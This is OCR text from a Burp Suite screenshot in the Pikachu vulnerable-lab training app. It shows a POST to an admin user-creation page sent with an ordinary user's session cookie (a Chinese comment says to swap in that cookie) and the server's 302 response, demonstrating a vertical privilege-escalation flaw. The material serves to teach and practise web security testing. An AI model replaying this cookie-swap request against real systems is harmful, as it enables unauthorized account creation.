 Send Cancel < ▼ > ▼ Follow redirection Target: http://d19.s.iproute.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: d19.s.iproute.cn
3 Content-Length: 87
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d19.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer:
http://d19.s.iproute.cn/vul/overpermission/op2/op2_admin_edit.
php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=8eegmk6vogpa6je6t1h5pum4a4
替换成普通用户的 cookie
14 Connection: close
15
16 username=alice&password=123456&sex=&phonenum=&email=&address=&
submit=%E5%88%9B%E5%BB%BA
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
3 Pragma: no-cache
4 Content-Type: text/html;charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: op2_admin.php
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/5.6.40
9 Date: Thu, 03 Aug 2023 10:18:15 GMT
10 Connection: close
11 Content-Length: 34543
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="
IE=edge,chrome=1" />
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="overview &amp; stats"
/>
21 <meta name="viewport" content="width=device-width,
? Search... 0 matches
INSPECTOR